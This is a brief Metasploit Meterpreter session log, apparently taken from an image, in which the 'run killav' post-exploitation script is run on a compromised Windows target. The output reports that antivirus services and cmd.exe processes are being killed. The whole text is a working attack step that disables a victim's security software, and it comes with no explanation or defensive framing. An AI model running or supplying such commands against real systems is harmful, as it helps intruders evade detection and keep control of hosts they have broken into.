 meterpreter > run killav
[!] Meterpreter scripts are deprecated. Try post/windows/manage/killav.
[!] Example: run post/windows/manage/killav OPTION=value [ ... ]
[*] Killing Antivirus services on the target ...
[*] Killing off cmd.exe ...
[*] Killing off cmd.exe ...